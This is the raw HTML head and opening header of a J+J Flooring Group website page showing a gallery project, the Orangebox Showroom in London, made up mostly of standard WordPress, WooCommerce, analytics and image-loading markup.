

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/gallery-items/orangebox-showroom/
body_size: 17269
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gallery: Orangebox Showroom - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/gallery-items/orangebox-showroom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gallery: Orangebox Showroom - J+J Flooring Group" />
	<meta property="og:description" content="Project Details Product &#8211; Kowloon Location &#8211; London Square Yards &#8211; 1,000" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/gallery-items/orangebox-showroom/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="article:modified_time" content="2017-02-09T21:35:11+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/OrangeBox_01_new.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fgallery-items%2Forangebox-showroom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fgallery-items%2Forangebox-showroom%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery-items/",
                "name": "Gallery Items"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery-items/orangebox-showroom/",
                "name": "Orangebox Showroom"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular gallery_item-template-default single single-gallery_item postid-4360 wp-theme-jj theme-jj woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
